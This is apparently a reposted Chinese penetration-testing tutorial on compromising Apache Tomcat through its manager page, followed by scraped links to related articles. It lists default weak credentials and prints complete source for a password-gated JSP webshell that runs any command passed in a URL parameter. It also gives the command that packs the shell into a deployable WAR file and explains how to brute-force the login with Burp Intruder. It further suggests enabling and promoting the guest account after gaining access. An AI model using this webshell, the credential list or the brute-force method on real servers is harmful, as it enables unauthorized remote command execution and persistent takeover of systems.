Tomcat管理弱口令页面Getshell

目录

弱口令Getshell

Tomcat安装完成后会有如下页面,点击该页面的 Manager App 处会弹出输入用户名和密码的认证框。我们也可以直接访问:http://127.0.0.1:8080/manager/html 来访问该管理页面

此时,需要我们输入用户名和密码进行登录。我们可以尝试一下该页面常见的几个弱口令:

- 用户名:admin tomcat manager

- 密码:admin 123456 tomcat s3cret manager admin123

该页面的认证账户和密码存在于 Tomcat\conf\tomcat-users.xml ,如下

如果我们成功登录,我们将进入管理网站的页面。在该页面的上传文件处,存在上传 .waf 文件的上传按钮。我们可以上传后缀为 .war 的木马文件。

那么如何制作后缀为 .war 的木马文件呢? 我们这里制作的是jsp的小马,真实环境建议上传小马,因为大马会被拦截。关于更多的jsp木马。



jar -cvf one.war jsppwdcmd.jsp #one.war为生成后的文件,jsppwdcmd为木马文件

*****************jsppwdcmd.jsp木马内容********************************

<%

if("123".equals(request.getParameter("pwd"))){

java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();

int a = -1;

byte[] b = new byte[1024];

out.print("<pre>");

while((a=in.read(b))!=-1){

out.println(new String(b));

}

out.print("</pre>");

}

%>

然后我们可以将 one.war 上传到该页面,如下上传成功。



我们点击该 one,进入了该one的目录下。

我们查看服务器的one目录,我们的木马 jsppwdcmd.jsp 在one目录下

于是,我们访问以下链接:http://127.0.0.1:8080/one/jsppwdcmd.jsp?pwd=123&cmd=ipconfig

可以看到,成功获取权限。

接下来,我们就可以执行cmd命令,对服务器进行操作了。传送门——> 提权辅助页面 、Windows基础之DOS命令

注:在正规的渗透测试中,当我们获得了服务器的权限后,应该尽可能的不要对该服务器进行过多的操作,我们可以激活 guest用户,修改密码,将其加入管理员组内。但是最好不要新建用户。

利用Burpsuite对tomcat账号密码进行爆破

我们输入用户名:admin 密码:123456 尝试进行登录



用burpsuite抓包,箭头所指就是我们输入的用户名和密码加密后的数据,我们发送到Decoder模块进行解密

选择base64进行解密,如下,所以我们可以得到该加密数据的格式是:用户名:密码 进行base64加密后的数据

知道了这个后,我们就可以利用burpsuite进行暴力破解了。将数据包发送到Intruder模块

选中该数据为爆破点

payloads这里type我们选择Custom iterator,第1个位置就填我们的用户名字典,第2个位置就填 : ,第3个位置就填密码字典

然后在 Payload Processing这里我们选择 Base64-encode编码。



payload encoding这里我们取消勾选URL编码

点击Intruder开始爆破,对返回长度进行排序,可以看到爆破成功!

对该payload进行base64解密即可得到正确用户名密码。

Tomcat管理弱口令页面Getshell的更多相关文章

- 16.Tomcat弱口令 && 后台getshell漏洞

Tomcat7+ 弱口令 && 后台getshell漏洞 Tomcat版本:8.0 环境说明 Tomcat支持在后台部署war文件,可以直接将webshell部署到web目录下.其中, ...

- [漏洞复现] [Vulhub靶机] Tomcat7+ 弱口令 && 后台getshell漏洞

免责声明:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责. 0x00 背景知识 war文件 0x01 漏洞介绍 影响范围:Tomcat 8.0版本 漏洞类型:弱口令 漏洞成因:在tomc ...

- 12.Weblogic 弱口令 && 后台getshell漏洞

利用docker环境模拟了一个真实的weblogic环境,其后台存在一个弱口令,并且前台存在任意文件读取漏洞. 分别通过这两种漏洞,模拟对weblogic场景的渗透. Weblogic版本:10.3. ...

- Tomcat8弱口令+后台getshell

漏洞原因 用户权限在conf/tomcat-users.xml文件中配置: <?xml version="1.0" encoding="UTF-8"?&g ...

- weblogic弱口令+后台getshell

https://www.cnblogs.com/bmjoker/p/9822886.html利用docker环境模拟了一个真实的weblogic环境,其后台存在一个弱口令,并且前台存在任意文件读取漏 ...

- Tomcat7+ 弱口令 && 后台getshell漏洞

打开tomcat管理页面http://192.168.49.2:8080/manager/html,输入弱密码tomcat:tomcat,即可访问后台 先将jsp大马压缩为zip,再将zip后缀改名为 ...

- tomcat管理端的页面安全措施

由于公司的项目并未启用nginx负载均衡,所以自然也没用到tomcat与web应用一对一的安全操作,经常会遇到 重启单个应用又不想重启tomcat的情况.同时,又出于安全考虑,将tomcat的默认管理 ...

- Tomcat 管理页面

一.配置刚下载的解压版的apache-tomcat,启动后,通过浏览器访问:http://127.0.0.1:8080/(或者http://localhost:8080)然后点击下图的Server s ...

- Tomcat负载均衡、调优核心应用进阶学习笔记(一):tomcat文件目录、页面、架构组件详解、tomcat运行方式、组件介绍、tomcat管理

文章目录 tomcat文件目录 bin conf lib logs temp webapps work 页面 架构组件详解 tomcat运行方式 组件介绍 tomcat管理 tomcat文件目录 ➜ ...

随机推荐

- AtCoder Beginner Contest 187

A Large Digits int n; int main() { IOS; int a, b, resa = 0, resb = 0; cin >> a >> b; whi ...

- P2014 选课 题解(树形DP)

题目链接 P2014 选课 解题思路 树形动归,用\(f[i][j]\)表示以\(i\)为根,\(j\)个子节点(不包括自己)的最大学分 首先根据题意建图,用根节点\(0\)将森林连成树. 从根节点开 ...

- Typora常用编辑方法-一个能将写博客变作享受的工具

1,标题 ctrl+数字(1~5) 2,序号 数字序号 数字 + . +空格,之后回车换行会自动产生数字序号 非数字序号 有三种 实心圆 ,非实心圆与实心方框 都是 +空格 ,之后按tab键向内缩进, ...

- 一文读懂MySql主从复制机制

作为一个关系型数据库,MySQL内建地提供数据复制机制,这使得在使用时,可以基于其复制机制实现高可用架构等高级特性,从而使得MySQL无需借助额外的插件或其他工具就具备适用于生产环境.这是MySQL得 ...

- c++一些概念

面向对象语言三大特征: 封装,多态,继承 封装: 1.将函数定义到结构体内部,就是封装. 2.编译器会自动传递结构体的指针给函数. 类: 带有函数的结构体,称为类. 成员函数: 结构体里面的函数,称为 ...

- 「HTML+CSS」--自定义加载动画【006】

前言 Hello!小伙伴! 首先非常感谢您阅读海轰的文章,倘若文中有错误的地方,欢迎您指出- 哈哈 自我介绍一下 昵称:海轰 标签:程序猿一只|C++选手|学生 简介:因C语言结识编程,随后转入计算机 ...

- Python面向对象练习题

1.模拟栈操作原理 先进后出 1.初始化(创建一个存储数据的列表) 2.进栈使用列表保存数据 3.出栈 使用列表删除数据 4.查看栈顶元素 切片获取列表最后一位数据 5.判断是否为空栈 6 ...

- 用python连接数据库模拟用户登录

使用pycharm下载pymysql库,在终端输入命令: pip install mysql 使用pycharm写登入操作前需要在数据库内添加一些数据,比如用户名和密码 create database ...

- 201871030116-李小龙 实验三 结对项目—《D{0-1}KP 实例数据集算法实验平台》项目报告

项目 内容 课程班级博客链接 https://edu.cnblogs.com/campus/xbsf/2018CST 这个作业要求链接 https://www.cnblogs.com/nwnu-dai ...

- 201871030135-姚辉 实验二 个人项目—《D{0-1} KP》项目报告

项目 内容 课程班级博客链接 课程班级博客链接 这个作业要求链接 这个作业要求链接 我的课程学习目标 (1)掌握软件项目个人开发流程.(2)掌握Github发布软件项目的操作方法. 这个作业在哪些方面 ...